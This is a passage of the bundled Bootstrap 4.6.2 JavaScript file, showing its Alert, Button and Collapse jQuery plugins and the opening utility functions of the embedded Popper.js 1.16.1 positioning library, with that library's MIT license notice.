        }
        if (!parent) {
          parent = $(element).closest("." + CLASS_NAME_ALERT)[0];
        }
        return parent;
      }
    }, {
      key: "_triggerCloseEvent",
      value: function _triggerCloseEvent(element) {
        var closeEvent = $.Event(EVENT_CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      }
    }, {
      key: "_removeElement",
      value: function _removeElement(element) {
        var _this = this;
        $(element).removeClass(CLASS_NAME_SHOW);
        if (!$(element).hasClass(CLASS_NAME_FADE)) {
          this._destroyElement(element);
          return;
        }
        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "_destroyElement",
      value: function _destroyElement(element) {
        $(element).detach().trigger(EVENT_CLOSED).remove();
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);
          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }
          if (config === 'close') {
            data[config](this);
          }
        });
      }
    }, {
      key: "_handleDismiss",
      value: function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }
          alertInstance.close(this);
        };
      }
    }]);
    return Alert;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API, SELECTOR_DISMISS, Alert._handleDismiss(new Alert()));

  /**
   * jQuery
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.6.2';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var CLASS_NAME_ACTIVE = 'active';
  var CLASS_NAME_BUTTON = 'btn';
  var CLASS_NAME_FOCUS = 'focus';
  var EVENT_CLICK_DATA_API$1 = "click" + EVENT_KEY$1 + DATA_API_KEY$1;
  var EVENT_FOCUS_BLUR_DATA_API = "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1);
  var EVENT_LOAD_DATA_API = "load" + EVENT_KEY$1 + DATA_API_KEY$1;
  var SELECTOR_DATA_TOGGLE_CARROT = '[data-toggle^="button"]';
  var SELECTOR_DATA_TOGGLES = '[data-toggle="buttons"]';
  var SELECTOR_DATA_TOGGLE = '[data-toggle="button"]';
  var SELECTOR_DATA_TOGGLES_BUTTONS = '[data-toggle="buttons"] .btn';
  var SELECTOR_INPUT = 'input:not([type="hidden"])';
  var SELECTOR_ACTIVE = '.active';
  var SELECTOR_BUTTON = '.btn';

  /**
   * Class definition
   */
  var Button = /*#__PURE__*/function () {
    function Button(element) {
      _classCallCheck(this, Button);
      this._element = element;
      this.shouldAvoidTriggerChange = false;
    }

    // Getters
    _createClass(Button, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(SELECTOR_DATA_TOGGLES)[0];
        if (rootElement) {
          var input = this._element.querySelector(SELECTOR_INPUT);
          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(CLASS_NAME_ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(SELECTOR_ACTIVE);
                if (activeElement) {
                  $(activeElement).removeClass(CLASS_NAME_ACTIVE);
                }
              }
            }
            if (triggerChangeEvent) {
              // if it's not a radio button or checkbox don't add a pointless/invalid checked property to the input
              if (input.type === 'checkbox' || input.type === 'radio') {
                input.checked = !this._element.classList.contains(CLASS_NAME_ACTIVE);
              }
              if (!this.shouldAvoidTriggerChange) {
                $(input).trigger('change');
              }
            }
            input.focus();
            addAriaPressed = false;
          }
        }
        if (!(this._element.hasAttribute('disabled') || this._element.classList.contains('disabled'))) {
          if (addAriaPressed) {
            this._element.setAttribute('aria-pressed', !this._element.classList.contains(CLASS_NAME_ACTIVE));
          }
          if (triggerChangeEvent) {
            $(this._element).toggleClass(CLASS_NAME_ACTIVE);
          }
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, avoidTriggerChange) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$1);
          if (!data) {
            data = new Button(this);
            $element.data(DATA_KEY$1, data);
          }
          data.shouldAvoidTriggerChange = avoidTriggerChange;
          if (config === 'toggle') {
            data[config]();
          }
        });
      }
    }]);
    return Button;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = event.target;
    var initialButton = button;
    if (!$(button).hasClass(CLASS_NAME_BUTTON)) {
      button = $(button).closest(SELECTOR_BUTTON)[0];
    }
    if (!button || button.hasAttribute('disabled') || button.classList.contains('disabled')) {
      event.preventDefault(); // work around Firefox bug #1540995
    } else {
      var inputBtn = button.querySelector(SELECTOR_INPUT);
      if (inputBtn && (inputBtn.hasAttribute('disabled') || inputBtn.classList.contains('disabled'))) {
        event.preventDefault(); // work around Firefox bug #1540995
        return;
      }
      if (initialButton.tagName === 'INPUT' || button.tagName !== 'LABEL') {
        Button._jQueryInterface.call($(button), 'toggle', initialButton.tagName === 'INPUT');
      }
    }
  }).on(EVENT_FOCUS_BLUR_DATA_API, SELECTOR_DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(SELECTOR_BUTTON)[0];
    $(button).toggleClass(CLASS_NAME_FOCUS, /^focus(in)?$/.test(event.type));
  });
  $(window).on(EVENT_LOAD_DATA_API, function () {
    // ensure correct active class is set to match the controls' actual values/states

    // find all checkboxes/readio buttons inside data-toggle groups
    var buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLES_BUTTONS));
    for (var i = 0, len = buttons.length; i < len; i++) {
      var button = buttons[i];
      var input = button.querySelector(SELECTOR_INPUT);
      if (input.checked || input.hasAttribute('checked')) {
        button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }

    // find all button toggles
    buttons = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE));
    for (var _i = 0, _len = buttons.length; _i < _len; _i++) {
      var _button = buttons[_i];
      if (_button.getAttribute('aria-pressed') === 'true') {
        _button.classList.add(CLASS_NAME_ACTIVE);
      } else {
        _button.classList.remove(CLASS_NAME_ACTIVE);
      }
    }
  });

  /**
   * jQuery
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;
  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$2 = 'collapse';
  var VERSION$2 = '4.6.2';
  var DATA_KEY$2 = 'bs.collapse';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var CLASS_NAME_SHOW$1 = 'show';
  var CLASS_NAME_COLLAPSE = 'collapse';
  var CLASS_NAME_COLLAPSING = 'collapsing';
  var CLASS_NAME_COLLAPSED = 'collapsed';
  var DIMENSION_WIDTH = 'width';
  var DIMENSION_HEIGHT = 'height';
  var EVENT_SHOW = "show" + EVENT_KEY$2;
  var EVENT_SHOWN = "shown" + EVENT_KEY$2;
  var EVENT_HIDE = "hide" + EVENT_KEY$2;
  var EVENT_HIDDEN = "hidden" + EVENT_KEY$2;
  var EVENT_CLICK_DATA_API$2 = "click" + EVENT_KEY$2 + DATA_API_KEY$2;
  var SELECTOR_ACTIVES = '.show, .collapsing';
  var SELECTOR_DATA_TOGGLE$1 = '[data-toggle="collapse"]';
  var Default = {
    toggle: true,
    parent: ''
  };
  var DefaultType = {
    toggle: 'boolean',
    parent: '(string|element)'
  };

  /**
   * Class definition
   */
  var Collapse = /*#__PURE__*/function () {
    function Collapse(element, config) {
      _classCallCheck(this, Collapse);
      this._isTransitioning = false;
      this._element = element;
      this._config = this._getConfig(config);
      this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
      var toggleList = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$1));
      for (var i = 0, len = toggleList.length; i < len; i++) {
        var elem = toggleList[i];
        var selector = Util.getSelectorFromElement(elem);
        var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
          return foundElem === element;
        });
        if (selector !== null && filterElement.length > 0) {
          this._selector = selector;
          this._triggerArray.push(elem);
        }
      }
      this._parent = this._config.parent ? this._getParent() : null;
      if (!this._config.parent) {
        this._addAriaAndCollapsedClass(this._element, this._triggerArray);
      }
      if (this._config.toggle) {
        this.toggle();
      }
    }

    // Getters
    _createClass(Collapse, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if ($(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          this.hide();
        } else {
          this.show();
        }
      }
    }, {
      key: "show",
      value: function show() {
        var _this = this;
        if (this._isTransitioning || $(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var actives;
        var activesData;
        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(SELECTOR_ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }
            return elem.classList.contains(CLASS_NAME_COLLAPSE);
          });
          if (actives.length === 0) {
            actives = null;
          }
        }
        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$2);
          if (activesData && activesData._isTransitioning) {
            return;
          }
        }
        var startEvent = $.Event(EVENT_SHOW);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');
          if (!activesData) {
            $(actives).data(DATA_KEY$2, null);
          }
        }
        var dimension = this._getDimension();
        $(this._element).removeClass(CLASS_NAME_COLLAPSE).addClass(CLASS_NAME_COLLAPSING);
        this._element.style[dimension] = 0;
        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', true);
        }
        this.setTransitioning(true);
        var complete = function complete() {
          $(_this._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
          _this._element.style[dimension] = '';
          _this.setTransitioning(false);
          $(_this._element).trigger(EVENT_SHOWN);
        };
        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      }
    }, {
      key: "hide",
      value: function hide() {
        var _this2 = this;
        if (this._isTransitioning || !$(this._element).hasClass(CLASS_NAME_SHOW$1)) {
          return;
        }
        var startEvent = $.Event(EVENT_HIDE);
        $(this._element).trigger(startEvent);
        if (startEvent.isDefaultPrevented()) {
          return;
        }
        var dimension = this._getDimension();
        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(CLASS_NAME_COLLAPSING).removeClass(CLASS_NAME_COLLAPSE + " " + CLASS_NAME_SHOW$1);
        var triggerArrayLength = this._triggerArray.length;
        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);
            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));
              if (!$elem.hasClass(CLASS_NAME_SHOW$1)) {
                $(trigger).addClass(CLASS_NAME_COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }
        this.setTransitioning(true);
        var complete = function complete() {
          _this2.setTransitioning(false);
          $(_this2._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE).trigger(EVENT_HIDDEN);
        };
        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      }
    }, {
      key: "setTransitioning",
      value: function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$2);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default), config);
        config.toggle = Boolean(config.toggle); // Coerce string values
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      }
    }, {
      key: "_getDimension",
      value: function _getDimension() {
        var hasWidth = $(this._element).hasClass(DIMENSION_WIDTH);
        return hasWidth ? DIMENSION_WIDTH : DIMENSION_HEIGHT;
      }
    }, {
      key: "_getParent",
      value: function _getParent() {
        var _this3 = this;
        var parent;
        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent;

          // It's a jQuery object
          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }
        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      }
    }, {
      key: "_addAriaAndCollapsedClass",
      value: function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(CLASS_NAME_SHOW$1);
        if (triggerArray.length) {
          $(triggerArray).toggleClass(CLASS_NAME_COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$2;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default;
      }
    }, {
      key: "_getTargetFromElement",
      value: function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$2);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default), $element.data()), typeof config === 'object' && config ? config : {});
          if (!data && _config.toggle && typeof config === 'string' && /show|hide/.test(config)) {
            _config.toggle = false;
          }
          if (!data) {
            data = new Collapse(this, _config);
            $element.data(DATA_KEY$2, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Collapse;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$2, SELECTOR_DATA_TOGGLE$1, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }
    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$2);
      var config = data ? 'toggle' : $trigger.data();
      Collapse._jQueryInterface.call($target, config);
    });
  });

  /**
   * jQuery
   */

  $.fn[NAME$2] = Collapse._jQueryInterface;
  $.fn[NAME$2].Constructor = Collapse;
  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Collapse._jQueryInterface;
  };

  /**!
   * @fileOverview Kickass library to create and place poppers near their reference elements.
   * @version 1.16.1
   * @license
   * Copyright (c) 2016 Federico Zivolo and contributors
   *
   * Permission is hereby granted, free of charge, to any person obtaining a copy
   * of this software and associated documentation files (the "Software"), to deal
   * in the Software without restriction, including without limitation the rights
   * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   * copies of the Software, and to permit persons to whom the Software is
   * furnished to do so, subject to the following conditions:
   *
   * The above copyright notice and this permission notice shall be included in all
   * copies or substantial portions of the Software.
   *
   * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   * SOFTWARE.
   */
  var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && typeof navigator !== 'undefined';
  var timeoutDuration = function () {
    var longerTimeoutBrowsers = ['Edge', 'Trident', 'Firefox'];
    for (var i = 0; i < longerTimeoutBrowsers.length; i += 1) {
      if (isBrowser && navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >= 0) {
        return 1;
      }
    }
    return 0;
  }();
  function microtaskDebounce(fn) {
    var called = false;
    return function () {
      if (called) {
        return;
      }
      called = true;
      window.Promise.resolve().then(function () {
        called = false;
        fn();
      });
    };
  }
  function taskDebounce(fn) {
    var scheduled = false;
    return function () {
      if (!scheduled) {
        scheduled = true;
        setTimeout(function () {
          scheduled = false;
          fn();
        }, timeoutDuration);
      }
    };
  }
  var supportsMicroTasks = isBrowser && window.Promise;

  /**
  * Create a debounced version of a method, that's asynchronously deferred
  * but called in the minimum time possible.
  *
  * @method
  * @memberof Popper.Utils
  * @argument {Function} fn
  * @returns {Function}
  */
  var debounce = supportsMicroTasks ? microtaskDebounce : taskDebounce;

  /**
   * Check if the given variable is a function
   * @method
   * @memberof Popper.Utils
   * @argument {Any} functionToCheck - variable to check
   * @returns {Boolean} answer to: is a function?
   */
  function isFunction(functionToCheck) {
    var getType = {};
    return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
  }

  /**
   * Get CSS computed property of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Eement} element
   * @argument {String} property
   */
  function getStyleComputedProperty(element, property) {
    if (element.nodeType !== 1) {
      return [];
    }
    // NOTE: 1 DOM access here
    var window = element.ownerDocument.defaultView;
    var css = window.getComputedStyle(element, null);
    return property ? css[property] : css;
  }

  /**
   * Returns the parentNode or the host of the element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} parent
   */
  function getParentNode(element) {
    if (element.nodeName === 'HTML') {
      return element;
    }
    return element.parentNode || element.host;
  }

  /**
   * Returns the scrolling parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} scroll parent
   */
  function getScrollParent(element) {
    // Return body, `getScroll` will take care to get the correct `scrollTop` from it
    if (!element) {
      return document.body;
    }
    switch (element.nodeName) {
      case 'HTML':
      case 'BODY':
        return element.ownerDocument.body;
      case '#document':
        return element.body;
    }

    // Firefox want us to check `-x` and `-y` variations as well

    var _getStyleComputedProp = getStyleComputedProperty(element),
      overflow = _getStyleComputedProp.overflow,
      overflowX = _getStyleComputedProp.overflowX,
      overflowY = _getStyleComputedProp.overflowY;
    if (/(auto|scroll|overlay)/.test(overflow + overflowY + overflowX)) {
      return element;
    }
    return getScrollParent(getParentNode(element));
  }

  /**
   * Returns the reference node of the reference object, or the reference object itself.
   * @method
   * @memberof Popper.Utils
   * @param {Element|Object} reference - the reference element (the popper will be relative to this)
   * @returns {Element} parent
   */
  function getReferenceNode(reference) {
    return reference && reference.referenceNode ? reference.referenceNode : reference;
  }
  var isIE11 = isBrowser && !!(window.MSInputMethodContext && document.documentMode);
  var isIE10 = isBrowser && /MSIE 10/.test(navigator.userAgent);

  /**
   * Determines if the browser is Internet Explorer
   * @method
   * @memberof Popper.Utils
   * @param {Number} version to check
   * @returns {Boolean} isIE
   */
  function isIE(version) {
    if (version === 11) {
      return isIE11;
    }
    if (version === 10) {
      return isIE10;
    }
    return isIE11 || isIE10;
  }

  /**
   * Returns the offset parent of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} offset parent
   */
  function getOffsetParent(element) {
    if (!element) {
      return document.documentElement;
    }
    var noOffsetParent = isIE(10) ? document.body : null;

    // NOTE: 1 DOM access here
    var offsetParent = element.offsetParent || null;
    // Skip hidden elements which don't have an offsetParent
    while (offsetParent === noOffsetParent && element.nextElementSibling) {
      offsetParent = (element = element.nextElementSibling).offsetParent;
    }
    var nodeName = offsetParent && offsetParent.nodeName;
    if (!nodeName || nodeName === 'BODY' || nodeName === 'HTML') {
      return element ? element.ownerDocument.documentElement : document.documentElement;
    }

    // .offsetParent will return the closest TH, TD or TABLE in case
    // no offsetParent is present, I hate this job...
    if (['TH', 'TD', 'TABLE'].indexOf(offsetParent.nodeName) !== -1 && getStyleComputedProperty(offsetParent, 'position') === 'static') {
      return getOffsetParent(offsetParent);
    }
    return offsetParent;
  }
  function isOffsetContainer(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY') {
      return false;
    }
    return nodeName === 'HTML' || getOffsetParent(element.firstElementChild) === element;
  }

  /**
   * Finds the root node (document, shadowDOM root) of the given element
   * @method
   * @memberof Popper.Utils
   * @argument {Element} node
   * @returns {Element} root node
   */
  function getRoot(node) {
    if (node.parentNode !== null) {
      return getRoot(node.parentNode);
    }
    return node;
  }

  /**
   * Finds the offset parent common to the two provided nodes
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element1
   * @argument {Element} element2
   * @returns {Element} common offset parent
   */
  function findCommonOffsetParent(element1, element2) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element1 || !element1.nodeType || !element2 || !element2.nodeType) {
      return document.documentElement;
    }

    // Here we make sure to give as "start" the element that comes first in the DOM
    var order = element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
    var start = order ? element1 : element2;
    var end = order ? element2 : element1;

    // Get common ancestor container
    var range = document.createRange();
    range.setStart(start, 0);
    range.setEnd(end, 0);
    var commonAncestorContainer = range.commonAncestorContainer;

    // Both nodes are inside #document

    if (element1 !== commonAncestorContainer && element2 !== commonAncestorContainer || start.contains(end)) {
      if (isOffsetContainer(commonAncestorContainer)) {
        return commonAncestorContainer;
      }
      return getOffsetParent(commonAncestorContainer);
    }

    // one of the nodes is inside shadowDOM, find which one
    var element1root = getRoot(element1);
    if (element1root.host) {
      return findCommonOffsetParent(element1root.host, element2);
    } else {
      return findCommonOffsetParent(element1, getRoot(element2).host);
    }
  }

  /**
   * Gets the scroll value of the given element in the given side (top and left)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {String} side `top` or `left`
   * @returns {number} amount of scrolled pixels
   */
  function getScroll(element) {
    var side = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'top';
    var upperSide = side === 'top' ? 'scrollTop' : 'scrollLeft';
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      var html = element.ownerDocument.documentElement;
      var scrollingElement = element.ownerDocument.scrollingElement || html;
      return scrollingElement[upperSide];
    }
    return element[upperSide];
  }

  /*
   * Sum or subtract the element scroll values (left and top) from a given rect object
   * @method
   * @memberof Popper.Utils
   * @param {Object} rect - Rect object you want to change
   * @param {HTMLElement} element - The element from the function reads the scroll values
   * @param {Boolean} subtract - set to true if you want to subtract the scroll values
   * @return {Object} rect - The modifier rect object
   */
  function includeScroll(rect, element) {
    var subtract = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var scrollTop = getScroll(element, 'top');
    var scrollLeft = getScroll(element, 'left');
    var modifier = subtract ? -1 : 1;
    rect.top += scrollTop * modifier;
    rect.bottom += scrollTop * modifier;
    rect.left += scrollLeft * modifier;
    rect.right += scrollLeft * modifier;
    return rect;
  }

  /*
   * Helper to detect borders of a given element
   * @method
   * @memberof Popper.Utils
   * @param {CSSStyleDeclaration} styles
   * Result of `getStyleComputedProperty` on the given element
   * @param {String} axis - `x` or `y`
   * @return {number} borders - The borders size of the given axis
   */

  function getBordersSize(styles, axis) {
    var sideA = axis === 'x' ? 'Left' : 'Top';
    var sideB = sideA === 'Left' ? 'Right' : 'Bottom';
    return parseFloat(styles['border' + sideA + 'Width']) + parseFloat(styles['border' + sideB + 'Width']);
  }
  function getSize(axis, body, html, computedStyle) {
    return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE(10) ? parseInt(html['offset' + axis]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Top' : 'Left')]) + parseInt(computedStyle['margin' + (axis === 'Height' ? 'Bottom' : 'Right')]) : 0);
  }
  function getWindowSizes(document) {
    var body = document.body;
    var html = document.documentElement;
    var computedStyle = isIE(10) && getComputedStyle(html);
    return {
      height: getSize('Height', body, html, computedStyle),
      width: getSize('Width', body, html, computedStyle)
    };
  }
  var classCallCheck = function classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  };
  var createClass = function () {
    function defineProperties(target, props) {
      for (var i = 0; i < props.length; i++) {
        var descriptor = props[i];
        descriptor.enumerable = descriptor.enumerable || false;
        descriptor.configurable = true;
        if ("value" in descriptor) descriptor.writable = true;
        Object.defineProperty(target, descriptor.key, descriptor);
      }
    }
    return function (Constructor, protoProps, staticProps) {
      if (protoProps) defineProperties(Constructor.prototype, protoProps);
      if (staticProps) defineProperties(Constructor, staticProps);
      return Constructor;
    };
  }();
  var defineProperty = function defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  };
  var _extends = Object.assign || function (target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i];
      for (var key in source) {
        if (Object.prototype.hasOwnProperty.call(source, key)) {
          target[key] = source[key];
        }
      }
    }
    return target;
  };

  /**
   * Given element offsets, generate an output similar to getBoundingClientRect
   * @method
   * @memberof Popper.Utils
   * @argument {Object} offsets
   * @returns {Object} ClientRect like output
   */
  function getClientRect(offsets) {
    return _extends({}, offsets, {
      right: offsets.left + offsets.width,
      bottom: offsets.top + offsets.height
    });
  }

  /**
   * Get bounding client rect of given element
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} element
   * @return {Object} client rect
   */
  function getBoundingClientRect(element) {
    var rect = {};

    // IE10 10 FIX: Please, don't ask, the element isn't
    // considered in DOM in some circumstances...
    // This isn't reproducible in IE10 compatibility mode of IE11
    try {
      if (isIE(10)) {
        rect = element.getBoundingClientRect();
        var scrollTop = getScroll(element, 'top');
        var scrollLeft = getScroll(element, 'left');
        rect.top += scrollTop;
        rect.left += scrollLeft;
        rect.bottom += scrollTop;
        rect.right += scrollLeft;
      } else {
        rect = element.getBoundingClientRect();
      }
    } catch (e) {}
    var result = {
      left: rect.left,
      top: rect.top,
      width: rect.right - rect.left,
      height: rect.bottom - rect.top
    };

    // subtract scrollbar size from sizes
    var sizes = element.nodeName === 'HTML' ? getWindowSizes(element.ownerDocument) : {};
    var width = sizes.width || element.clientWidth || result.width;
    var height = sizes.height || element.clientHeight || result.height;
    var horizScrollbar = element.offsetWidth - width;
    var vertScrollbar = element.offsetHeight - height;

    // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
    // we make this check conditional for performance reasons
    if (horizScrollbar || vertScrollbar) {
      var styles = getStyleComputedProperty(element);
      horizScrollbar -= getBordersSize(styles, 'x');
      vertScrollbar -= getBordersSize(styles, 'y');
      result.width -= horizScrollbar;
      result.height -= vertScrollbar;
    }
    return getClientRect(result);
  }
  function getOffsetRectRelativeToArbitraryNode(children, parent) {
    var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var isIE10 = isIE(10);
    var isHTML = parent.nodeName === 'HTML';
    var childrenRect = getBoundingClientRect(children);
    var parentRect = getBoundingClientRect(parent);
    var scrollParent = getScrollParent(children);
    var styles = getStyleComputedProperty(parent);
    var borderTopWidth = parseFloat(styles.borderTopWidth);
    var borderLeftWidth = parseFloat(styles.borderLeftWidth);

    // In cases where the parent is fixed, we must ignore negative scroll in offset calc
    if (fixedPosition && isHTML) {
      parentRect.top = Math.max(parentRect.top, 0);
      parentRect.left = Math.max(parentRect.left, 0);
    }
    var offsets = getClientRect({
      top: childrenRect.top - parentRect.top - borderTopWidth,
      left: childrenRect.left - parentRect.left - borderLeftWidth,
      width: childrenRect.width,
      height: childrenRect.height
    });
    offsets.marginTop = 0;
    offsets.marginLeft = 0;

    // Subtract margins of documentElement in case it's being used as parent
    // we do this only on HTML because it's the only element that behaves
    // differently when margins are applied to it. The margins are included in
    // the box of the documentElement, in the other cases not.
    if (!isIE10 && isHTML) {
      var marginTop = parseFloat(styles.marginTop);
